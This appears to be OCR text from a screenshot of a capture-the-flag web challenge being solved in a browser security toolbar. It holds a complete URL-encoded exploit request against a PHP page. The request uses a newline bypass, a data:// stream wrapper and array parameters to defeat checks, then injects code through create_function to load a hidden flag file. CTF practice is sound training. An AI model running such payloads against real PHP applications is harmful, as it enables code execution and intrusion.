 Flag In Here
cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?debu=aqua_is_cute%0A&file=data%3A%2F%2Ftext%2Fplain%2 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70
%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F
%6E&%66%6C%61%67%5B%61%72%67%5D=}%72%65%71%75%69%72%65%28%62%61%73%65%36%34%5F%64%65%63%6F%64%65%28%63%6D%56%68%4D%57%5A%73%4E%47%63%75%63%47%68%77%29%29%3B//
Enable Post data Enable Referrer
Post data
debu=1&file=1
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
YES
Saltedfish
flag就在这里，你能拿到它吗？ 咦，你居然找到我了？！不过看到这句话也不代表你就能拿到flag哦！